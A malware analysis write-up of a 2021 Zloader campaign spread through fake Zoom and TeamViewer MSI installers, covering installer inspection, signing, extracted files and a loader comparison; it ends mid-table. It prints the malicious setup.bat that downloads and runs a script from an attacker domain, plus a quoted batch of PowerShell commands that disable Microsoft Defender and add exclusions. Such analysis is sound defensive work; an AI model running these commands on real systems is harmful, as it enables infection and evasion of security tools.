Malware Analysis - Zloader
Campaign Information
In 2021 September, I came across a (then) recent sample for Zloader. After finishing with most of the static analysis steps, I noticed there is already existing research on this by SentinelOne, but I thought carrying on with the analysis will be good practice and use of my time.
The delivery of the malicious file is through malwaretisment according to SentinelOne.
Users searching for Zoom(and likely Teamviewer) installers are shown with paid ads and download and execute the installer directly from the ads.
Technical analysis
It seems, that we are working with an MSI (Microsoft Installer Package) file, based on the file signature according to filesignatures.net:
D0 CF 11 E0 A1 B1 1A E1 
MSI doesn’t really masquarade much of the content, so we can see plenty of strings in cleartext.
Although, the same initial info about the components can be viewed with simply opening the file in an archive manager, such as 7z, a few years ago I came across a nice tool called Orca.exe, which is now part of the Windows SDK Components for Windows Installer Developers. You can find the legitimate individual executable as well with a bit of searching.
After loading the .msi file, we are presented with the following:
 We have plenty of menu options, and the .dll and other components are immediately revealed.
We have plenty of menu options, and the .dll and other components are immediately revealed.
The unique ComponentID GUIDs are meant to provide a mapping to the absolute path of the files included. The MSI file format combines these .dlls, .exes and the .bat file into one installation package.
After a bit of browsing we could see some interesting information about the binary:

The binary data itself points to:
WixCA C:\Users\User\AppData\Local\Temp\ODB3452.tmpAnother small snippet that comes with the package is the icon:

With the value of another .tmp file.
Logo.ico C:\Users\User\AppData\Local\Temp\ODB1082.tmpAnother hint that the installation uses Java:
INSTALLFOLDER ROOTDIRECTORY lxpzwdtx|Oracle Java SE
TARGETDIR SourceDir
ROOTDIRECTORY ProgramFilesFolder esdeopkx|Sun Technology Network
ProgramFilesFolder TARGETDIR PROGRA~1|ProgramFilesFolder:.
DesktopFolder INSTALLFOLDER S9PHPU~1|DesktopFolder:s9phpus2|DesktopFolderIt seems that the file was compiled using the Windows Installer XML (WiX) toolset. The Wix Toolset is used to create Windows installation packages which can be downloaded as a Visual Studio extension.
The WiX toolset supports building the following types of Windows Installer files:
• Installer (.msi)
• Patches (.msp)
• Merge Modules (.msm)
• Transforms (.mst)Only by looking at the Orca tool’s output we can recognize the field Action and the target.

"cmd.exe" /C "[INSTALLFOLDER]setup.bat
"[SystemFolder]cmd.exe" /C "[INSTALLFOLDER]setup.bat"These look like Wix Custom Actions that are aiding installation steps.
The XML structure and the documentations with the GUIDs will help to understand this process better. They can be used to add further custom actions to installers - at this point unclear whether a way of simply defining the whole packaging and install process, or actually bundling malware to an existing binary. we will keep an eye out for this.
The same file has been submitted with different filenames to VirusTotal:
34d026.msi
Zoom.msi
Team-Viewer.msiSo presumably the threat actors are using several different malwartisment campaigns for different popular desktop software.
The InstallExecuteSequence provides useful information from Orca is the installation chain of events.
The function names that looked like Win32 API functions, are eventually undocumented, and I assume are also part of the Wix tool.
The Register.exe is removed after being executed:
ALLFILES Register.exe *.* INSTALLFOLDER 3Some further information about the Java version:
ServiceInstaller PatchService Sun Technology Network Oracle Java Service 16 2 1 [SERVICEACCOUNT] Service.exe Patching Java activationAnother table provides information about the validation actions:

The whole Orca content is also exportable in .idt, or Windows Installer Database Text Archive Files, and .ibd, or MySQL InnoDB Table files. But in fact the .ibd files seems to directly contain the binaries in Logo.ico.ibd and WinxCA.ibd.
C:\Users\User\Downloads\5011762757926912\Orca_export>tree /F
Folder PATH listing
Volume serial number is E411-13D6
C:.
│ AdminExecuteSequence.idt
│ AdminUISequence.idt
│ AdvtExecuteSequence.idt
│ Binary.idt
│ Component.idt
│ CustomAction.idt
│ Directory.idt
│ Feature.idt
│ FeatureComponents.idt
│ File.idt
│ Icon.idt
│ InstallExecuteSequence.idt
│ InstallUISequence.idt
│ LaunchCondition.idt
│ Media.idt
│ MsiFileHash.idt
│ PatchPackage.idt
│ Property.idt
│ RemoveFile.idt
│ ServiceConfig.idt
│ ServiceControl.idt
│ ServiceInstall.idt
│ Upgrade.idt
│ _Validation.idt
│
├───Binary
│ WixCA.ibd
│
└───Icon

Logo.ico.ibdBesides the aforementioned files, we can notice a Binary and an Icon file. The binary contains an executable:
A quick check also reveals that the certificate used for signing the original MSI file has been explicitly revoked:
PS C:\Users\User > Get-AuthenticodeSignature -FilePath C:\Users\User\Downloads\5011762757926912\2c0d8fc0740598fa97c5d1b21edb011c8026740b77029d29c20f3275438ebfbd
Directory: C:\Users\User\Downloads\5011762757926912
SignerCertificate Status Path
----------------- ------ ----
4CB2518DAAE44CBB33D17F35B392F26A1DEE6CA5 Valid 2c0d8fc0740598fa97c5d1b21edb011c802...
PS C:\Users\User > C:\ProgramData\chocolatey\lib\sysinternals\tools\sigcheck.exe -a C:\Users\User\Downloads\5011762757926912\2c0d8fc0740598fa97c5d1b21edb011c8026740b77029d29c20f3275438ebfbd
Sigcheck v2.82 - File version and signature viewer
Copyright (C) 2004-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
c:\users\user\downloads\5011762757926912\2c0d8fc0740598fa97c5d1b21edb011c8026740b77029d29c20f3275438ebfbd:
Verified: A certificate was explicitly revoked by its issuer.
File date: 10:13 AM 9/25/2021
Publisher: Flyintellect Inc.
Company: n/a
Description: n/a
Product: n/a
Prod version: n/a
File version: n/a
MachineType: n/a
Binary Version: n/a
Original Name: n/a
Internal Name: n/a
Copyright: n/a
Comments: n/a
Entropy: 7.628Flyintellect Inc. is a company registered in Canada very recently, according to several websites, such as canadacompanyregistry.com
Corporation Number: 13146341
Corporate Name: Flyintellect Inc.
Governing Legislation: Canada Business Corporations Act 29 June 2021 (Tuesday)
Date of Registration: 29 June 2021 (Tuesday)
Registered Office Address: 74 Tessler Crescent Brampton ON L6X 4P7 CANADA
Address Date: 29 June 2021 (Tuesday)
Status: Active
Status Date: 29 June 2021 (Tuesday)
Number of Directors: Minimum 1 Maximum 99Some further checks on Imports/Exports and Dependencies using CFF Explorer:

The identified MZ file from the Orca export in the .ibd format is legitimate wixca.dll used by the Windows Installer XML Toolset.
Now let’s jump to the rest of the extracted content(most of the files are legitimate windows .dlls):
PS C:\Users\User\Downloads\5011762757926912 > Get-ChildItem .\7z_export\ -Force | Select-Object FullName, CreationTime, LastAccessTime, LastWriteTime, Mode, Length
... results omitted ...
FullName : C:\Users\User\Downloads\5011762757926912\7z_export\lic_service.exe
CreationTime : 9/25/2021 11:40:33 AM
LastAccessTime : 9/25/2021 11:40:33 AM
LastWriteTime : 8/8/2021 10:02:54 PM
Mode : -a----
Length : 211968
FullName : C:\Users\User\Downloads\5011762757926912\7z_export\Register.exe
CreationTime : 9/25/2021 11:40:33 AM
LastAccessTime : 9/25/2021 11:40:33 AM
LastWriteTime : 8/8/2021 10:02:54 PM
Mode : -a----
Length : 211968
FullName : C:\Users\User\Downloads\5011762757926912\7z_export\setup.bat
CreationTime : 9/25/2021 11:40:33 AM
LastAccessTime : 9/25/2021 11:40:33 AM
LastWriteTime : 8/23/2021 2:59:38 PM
Mode : -a----
Length : 203
FullName : C:\Users\User\Downloads\5011762757926912\7z_export\SyncMonitor.dll
CreationTime : 9/25/2021 11:40:33 AM
LastAccessTime : 9/25/2021 11:40:33 AM
LastWriteTime : 6/10/2019 7:24:12 AM
Mode : -a----
Length : 85040
FullName : C:\Users\User\Downloads\5011762757926912\7z_export\vcruntime140.dll
CreationTime : 9/25/2021 11:40:33 AM
LastAccessTime : 9/25/2021 11:40:33 AM
LastWriteTime : 6/10/2019 1:24:12 PM
Mode : -a----
Length : 85040
FullName : C:\Users\User\Downloads\5011762757926912\7z_export\vcruntime140_1.dll
CreationTime : 9/25/2021 11:40:33 AM
LastAccessTime : 9/25/2021 11:40:33 AM
LastWriteTime : 6/10/2019 1:24:12 PM
Mode : -a----
Length : 43056Based on hash analysis, timestamps, and filenames the following files attract of our interest:
lic_service.exe, Register.exe and Setup.bat.These files were also recent in VT at the time of the analysis, and the former two share the same hash.
lic_service.exe, Register.exe
SHA256: 678f9d715220512a823ca45d7e8545a1288728d8d47243e072e17049441cdd2b Setup.bat
SHA256: 678f9d715220512a823ca45d7e8545a1288728d8d47243e072e17049441cdd2b VirusTotal 17/57 ??????????????? CHECK VT LINK
Setup.bat content:
cd /d %~dp0
cd "%USERPROFILE%\AppData\Roaming
powershell Invoke-WebRequest https://websekir.com/g00glbat/index/processingSetRequestBat/?servername=msi -OutFile updatescript.bat
cmd /c updatescript.batThe .bat file sends a webrequest and acquires a further file, which was not available at the time of the analysis, and this is when I started to research and found the SentinelOne article.
The update.bat appears to have the following content per the SentinelOne research:
powershell.exe -command “Add-MpPreference -ExclusionExtension “.exe””cmd /c powershell.exe -command “Set-MpPreference -MAPSReporting 0”powershell.exe -command “Set-MpPreference -PUAProtection disable”powershell.exe -command “Set-MpPreference -EnableControlledFolderAccess Disabled”powershell.exe -command “Set-MpPreference -DisableRealtimeMonitoring $true”powershell.exe -command “Set-MpPreference -DisableBehaviorMonitoring $true”powershell.exe -command “Set-MpPreference -DisableIOAVProtection $true”powershell.exe -command “Set-MpPreference -DisablePrivacyMode $true”powershell.exe -command “Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true”powershell.exe -command “Set-MpPreference -DisableArchiveScanning $true”powershell.exe -command “Set-MpPreference -DisableIntrusionPreventionSystem $true”powershell.exe -command “Set-MpPreference -DisableScriptScanning $true”powershell.exe -command “Set-MpPreference -SubmitSamplesConsent 2”powershell.exe -command “Add-MpPreference -ExclusionProcess “regsvr32””powershell.exe -command “Add-MpPreference -ExclusionProcess “regsvr32*””powershell.exe -command “Add-MpPreference -ExclusionProcess “.exe””powershell.exe -command “Add-MpPreference -ExclusionProcess “iexplorer.exe””powershell.exe -command “Add-MpPreference -ExclusionProcess “explorer.exe””powershell.exe -command “Add-MpPreference -ExclusionProcess “.dll””powershell.exe -command “Add-MpPreference -ExclusionProcess “*.dll””powershell.exe -command “Add-MpPreference -ExclusionProcess “*.exe””powershell.exe -command “Set-MpPreference -HighThreatDefaultAction 6 -Force”powershell.exe -command “Set-MpPreference -ModerateThreatDefaultAction 6”powershell.exe -command “Set-MpPreference -LowThreatDefaultAction 6”powershell.exe -command “Set-MpPreference -SevereThreatDefaultAction 6”powershell.exe -command “Set-MpPreference -ScanScheduleDay 8”It is clear that the command disables Microsoft Defender features and adds exclusions. For the changes to take effect, the commands require local administrator privileges on the victim computer, however we have learned about the malvertisment distribution, so the users are very likely going to grant the permissions at installation. Company/family computers with locked down permissions are luckier in this case.
Furthermore, SentinelOne reports the download of:
hxxps://pornofilmspremium.com/tim.EXE”saved as “tim.exe”. The execution of the “tim.exe” is done through the LOLBAS command
“explorer.exe tim.exeWhich is now available for download:
tim.EXE
SHA256: ba1e4fd49e7c2aebd06ad3e22e6cf8f4d433fa57c6cc45167c9859c7f35eaa2f To get back on track with our analysis, we needed to acquire the samples, and according to VT the following files were associated with the campaign’s URL according to VT relations:
https://www.virustotal.com/gui/file/08e36ff67e180fe107f8d9012c765b2062dc1b85618179ed065419c1229f2300 17 days ago
https://www.virustotal.com/gui/file/ba1e4fd49e7c2aebd06ad3e22e6cf8f4d433fa57c6cc45167c9859c7f35eaa2f 2 days ago
https://www.virustotal.com/gui/file/d7de4dd0a7f8c61fd78ac47ae6fb3924d1370e95de451c925161b8bd8a46f3bf 1 day ago
The second one matches the analysis of SentinelOne, so we will pick the latest one. https://www.virustotal.com/gui/file/d7de4dd0a7f8c61fd78ac47ae6fb3924d1370e95de451c925161b8bd8a46f3bf/detection

VT Graph
(courtesy of octohat)

Loading the file to Ghidra results in a missing PDB Symbol reference.

In the readable data section we can find some text related to wextract.pdb:
Unfortunately, symbols for wextract.exe are not available in C:\symbols, and we are out of luck this time.
Wextract.exe works with the extraction of .cab files. In line with this, we can also find the following text extracted:
Which translates to:
1000 Select a folder to save the extracted files.
1001% s
1200 Unable to retrieve disk space availability from:% s. \ N \ nSystem message:% s.
1201 The requested resource could not be found.
1202 Are you sure you want to cancel?
1204 The operating system version information could not be obtained.
1205 Failed to get memory request.
1208 Unable to create a fetch stream.
1210 Invalid Cab file.
1211 File table overflow.
1212 Failed to navigate to folder.
1213 Could not find a disk that has% s KB of free space for installing the program. Free some space and press the retry button. Press the cancel button to exit.
1214 This folder is invalid. Make sure the folder exists and is writable.
1215 Specify the full path to the folder or click Cancel.
1216 Failed to update the folder input field.
1217 Failed to load functions for the browser dialog.
1218 Failed to load the Shell32.DLL for the browser dialog.
1220 Failed to create process <% s>. Reason:% s
1221 The cluster size is not supported on this system.
1222 The requested resource is corrupted.
1223 Installation requires Windows 95 or Windows NT 4.0 Beta 2.
1224 Error loading% s
1225 GetProcAddress () failed for function '% s'. Possible causes: Incorrect version of advpack.dll.
1226 Installation requires Windows 95 or Windows NT.
1227 Failed to create folder '% s'
1228 The program requires% s KB of disk space% s to install. Free up some space to continue. \ n \ nDo you want to continue?
1264 Error getting Windows folder
1269 NT shutdown: OpenProcessToken error.
1270 NT shutdown: AdjustTokenPrivileges error.
1271 NT shutdown: ExitWindowsEx error.
1272 Failed to extract file. There is probably not enough memory (no disk space for the paging file) or the Cab file is corrupted.
1273 Setup was unable to retrieve volume information for disk (% s). \ nSystem message:% s.
1274 The installer cannot find a disk with% s KB of free space to install the program. Free up space and retry the operation.
1275 The installer is corrupted. Please contact the vendor of the application.
1312 Command line syntax error. Enter Command /? For help.
1313 Command line parameters: \ n \ n / Q - Quiet mode, \ n \ n / T: <full path> - Temporary working folder, \ n \ n / C - Extract files only to folder when used together with /T.\n\n/C: <command> - Replace the installation command specified by the author. \ N
1314 You must restart your computer for the new settings to take effect. \ N \ nDo you want to do this now?
1316 Another copy of package '% s' is already running on your system. Do you want to run another copy?
1317 Could not find file:% s.
1351 You do not have administrator rights on this computer. Some settings can only be done by an administrator.
1354 The folder '% s' does not exist. Do you want to create it?
1355 Another copy of package '% s' is already running. You cannot run multiple copies at once.
1356 Package '% s' is incompatible with the version of Windows you are using.
1357 Package '% s' is incompatible with version of file:% s on your system. It looks like the Russian error codes for wextract.exe. Every packaged executable on Windows will need to come with certain resources for it to run on different language sets, etc.
A quick comparison of the legitimate wextract.exe and our newly found friend reveals, that the Sections are pretty similar:
Legitimate wextract.exe(from System32) Sections on VirusTotal:
| Name | Virtual Address | Virtual Size | Raw Size | Entropy | MD5 | Chi2 |
|--------|-----------------|--------------|----------|---------|----------------------------------|-----------|
| .text | 4096 | 31616 | 31744 | 6.1 | 60800deac1fde21b98089f2241ee6168 | 327382.78 |
| .rdata | 36864 | 8904 | 9216 | 4.73 | 59d15cdf89780817c3d48dd588a6a129 | 453786.75 |
| .data | 49152 | 7936 | 1024 | 3.19 | 9d1580dccaf8e787a43caf4bba48a079 | 88083.5 |
| .pdata | 57344 | 1032 | 1536 | 3.16 | 15cd12257317071f28e4f7b728f8825e | 174138.23 |
| .rsrc | 61440 | 101808 | 101888 | 7.16 | 727dc062037ddbd2402841ef2b2e7a84 | 748535.13 |
| .reloc | 163840 | 32 | 512 | 0.41 | 637787151ee546a94902de9694a58fd6 | 119087 |Malicious wextract.exe Sections on VirusTotal:
| Name | Virtual Address | Virtual Size | Raw Size | Entropy | MD5 | Chi2 |
|--------|-----------------|--------------|----------|---------|----------------------------------|------------|
| .text | 4096 | 31616 | 31744 | 6.1 | 60800deac1fde21b98089f2241ee6168 | 327382.78 |
| .rdata | 36864 | 8904 | 9216 | 4.73 | 59d15cdf89780817c3d48dd588a6a129 | 453786.75 |
| .data | 49152 | 7936 | 1024 | 3.19 | 9d1580dccaf8e787a43caf4bba48a079 | 88083.5 |
| .pdata | 57344 | 1032 | 1536 | 3.16 | 15cd12257317071f28e4f7b728f8825e | 174138.23 |
